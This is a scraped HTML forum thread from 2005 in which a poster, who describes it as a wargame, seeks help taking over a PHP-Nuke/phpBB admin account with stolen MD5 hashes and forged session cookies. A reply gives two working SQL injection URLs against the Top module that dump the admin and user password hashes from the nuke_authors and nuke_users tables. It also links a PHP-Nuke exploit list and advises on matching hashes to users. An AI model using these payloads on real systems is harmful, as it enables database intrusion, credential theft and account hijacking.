			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">I'm working off of a board with php-Nuke.  It appears to be using version 7.0, and a yet to be identified version of phpBB.
<br />

<br />
I read the cookie tutorial in this forum, but it appears to be missing critical information. Simply editing the phpBBmysql_data cookies is not enough.
<br />

<br />
The board will not accept hashed passwords without a valid cookie entry for phpBBmysql_sid .  
<br />

<br />
Does anyone have any information on what this is?  
<br />

<br />
The MD5 hash is not easily crackable unfortunately... So some other method is needed to gain access.  
<br />

<br />
Any ideas or comments?
<br />

<br />
So far, as part of this wargame, I've been able to grab the aid, the uid and the MD5 Hash.  I thought I had this done when I got the hash, but I guess not.  I'd really like to win this, so I appreciate any input.</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4801"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4801.html#4801"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 3:26 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4801.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">have you tried the top module exploit? It grabs all the admins md5 in the Nuke_authors database. You may be able to get another admins?
<br />

<br />
Waraxe's nuke Authors version:
<br />
<a href="http://localhost/nuke76/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,pwd,1,1%20FROM%20nuke_authors/*" target="_blank">http://localhost/nuke76/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,pwd,1,1%20FROM%20nuke_authors/*</a>
<br />

<br />

<br />
or for the users:
<br />

<br />
Shai-tan's Nuke Users version:
<br />
<a href="http://localhost/nuke76/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,user_password,1,1%20FROM%20nuke_users/*" target="_blank">http://localhost/nuke76/modules.php?name=Top&amp;querylang=%20WHERE%201=2%20UNION%20ALL%20SELECT%201,user_password,1,1%20FROM%20nuke_users/*</a>
<br />

<br />
Shai-tan</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4802"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle">no dice</span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4802.html#4802"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 3:54 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4802.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">unfortunately, there is only one admin
<br />

<br />
This is actually the exploit I used to get the hashes in the first place. Does this mean I'm screwed?</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4803"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4803.html#4803"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:10 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4803.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">nope there are ways I havent done much with php-nuke. 
<br />

<br />
<a href="http://www.milw0rm.com/remotephp.php?it=PHP-Nuke" target="_blank">http://www.milw0rm.com/remotephp.php?it=PHP-Nuke</a>
<br />

<br />

<br />
Shai-tan</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4804"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4804.html#4804"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:15 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4804.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">Also I noticed wit hthe users that the hashes don't match up with the user names when I display them...
<br />

<br />
I'm not sure how I would format the query to search for a hash based on a user name... Anyone?</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span></span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-1435.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4805"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4805.html#4805"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:18 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4805.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>shai-tan</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Valuable expert</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang5.gif" alt="Valuable expert" title="Valuable expert" border="0" /><br /><img src="https://www.waraxe.us/images/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Feb 22, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 477</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
		<!-- left row table end --></table><br /><br /></td>
		<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right top row table start -->
		<tr>
			<td width="100%"><span class="postbody">You probably need the user_id for each username todo that.
<br />

<br />

<br />
Shai-tan</span></td>
		</tr>
		<!-- right top row table end --></table></td>
	</tr>
	<tr>
		<td class="row1" align="left" valign="bottom" nowrap="nowrap"><table border="0" cellspacing="0" cellpadding="5" width="100%"><!-- right bottom row start -->
		<tr>
			<td width="100%"><span class="postbody"><span class="gensmall"></span><br />_________________<br />Shai-tan
<br />

<br />
?In short: just say NO TO DRUGS, and maybe you won?t end up like the Hurd people.? -- Linus Torvalds</span></td>
		</tr>
		<!-- right bottom row end --></table></td>
	</tr>
	</table></td>
</tr>
<tr>
	<td height="28" valign="bottom" class="row4"><table border="0" cellspacing="0" cellpadding="3">
	<tr>
		<td width="120"><img src="themes/Helius/forums/images/spacer.gif" width="120" height="1" border="0" /></td>
		<td width="100%" align="left" valign="middle" nowrap="nowrap"><a href="forum-userprofile-500.html"><img src="themes/Helius/forums/images/lang_english/icon_profile.gif" alt="View user's profile" title="View user's profile" border="0" /></a> <a href="messages-post-500.html"><img src="themes/Helius/forums/images/lang_english/icon_pm.gif" alt="Send private message" title="Send private message" border="0" /></a>      </td>
	</tr></table></td>
</tr>
</table>
<table border="0" cellspacing="0" cellpadding="0" width="100%">
<tr>
	<td width="40" align="right" valign="top"><img src="themes/Helius/forums/images/bottom_left.gif" width="40" height="9" border="0" alt="" /></td>
	<td width="100%" background="themes/Helius/forums/images/bottom_center.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="1" border="0" alt="" /></td>
	<td width="40" align="left" valign="top"><img src="themes/Helius/forums/images/bottom_right.gif" width="40" height="9" border="0" alt="" /></td>
</tr>
</table>
<table width="100%"><tr><td><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td></tr></table><!-- replacement of <br clear="all" /> because of Opera 7 bug. -->
<a name="4806"></a>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
<tr>
	<td width="50" align="right" valign="bottom"><img src="themes/Helius/forums/images/top_left.gif" width="50" height="28" border="0" alt="" /></td>
	<td width="100%" align="center" valign="middle" background="themes/Helius/forums/images/top_center.gif"><span class="cattitle"></span></td>
	<td width="50" align="left" valign="bottom"><img src="themes/Helius/forums/images/top_right.gif" width="50" height="28" border="0" alt="" /></td>
</tr>
</table>
<table border="0" cellpadding="0" cellspacing="1" width="100%" class="forumline">
<tr>
	<td class="th" align="center" valign="middle"><table border="0" cellspacing="0" cellpadding="2" width="100%">
	<tr height="26">
		<td align="left" valign="middle" nowrap="nowrap"><a href="ftopicp-4806.html#4806"><img src="themes/Helius/forums/images/icon_minipost.gif" width="12" height="9" alt="Post" title="Post" border="0" /></a><span class="genmed">Posted: Wed Nov 02, 2005 4:25 am</span></td>
		<td align="right" valign="bottom" nowrap="nowrap"><a href="ftopic-quote-4806.html"><img src="themes/Helius/forums/images/lang_english/icon_quote.gif" alt="Reply with quote" title="Reply with quote" border="0" /></a>    </td>
	</tr></table></td>
</tr>
<tr>
	<td class="row1" align="left" valign="top" width="100%"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- main table start -->
	<tr>
		<td width="150" align="left" valign="top" rowspan="2"><table border="0" cellspacing="0" cellpadding="0" width="100%"><!-- left row table start -->
		<tr>
			<td width="100%" align="left" valign="top" background="themes/Helius/forums/images/post_bg.gif"><table border="0" cellspacing="0" cellpadding="4">
			<tr>
				<td align="left" valign="top"><table border="0" cellspacing="0" cellpadding="0">
				<tr><td nowrap="nowrap"><span class="name"><b>nicknomo</b></span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Regular user</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails"><img src="modules/Forums/images/ranks/rang2.gif" alt="Regular user" title="Regular user" border="0" /><br /><img src="modules/Forums/images/avatars/gallery/blank.gif" alt="" border="0" /></span></tr>
				<tr><td></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Joined: Nov 02, 2005</span></td></tr>
				<tr><td nowrap="nowrap"><span class="postdetails">Posts: 7</span></td></tr>
				<tr><td><span class="postdetails"></span></td></tr>
				</table></td>
			</tr>
			</table><br /><br /></td>
			<td width="10" background="themes/Helius/forums/images/post_right.gif"><img src="themes/Helius/forums/images/spacer.gif" width="10" height="1" border="0" /></td>
		</tr>
		<tr>
			<td height="10" background="themes/Helius/forums/images/post_bottom.gif"><img src="themes/Helius/forums/images/spacer.gif" width="1" height="10" border="0" /></td>
			<td width="10" height="10"><img src="themes/Helius/forums/images/post_corner.gif" width="10" height="10" border="0" /></td>
		</tr>
